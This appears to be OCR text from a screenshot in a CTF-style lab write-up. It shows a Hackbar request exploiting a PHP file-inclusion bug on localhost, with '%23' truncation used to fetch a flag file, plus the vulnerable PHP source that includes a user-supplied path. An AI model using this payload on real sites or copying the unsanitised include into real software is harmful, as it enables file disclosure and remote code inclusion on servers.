 Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/flag2.txt%23
Enable Post data
Enable Referer
flag{this is flag} <?php
error_reporting(0);
$file = $_GET["file"];
//后缀
include $file.".txt";
highlight_file(__FILE__);
?>
https://blog.csdn.net/qq_42181428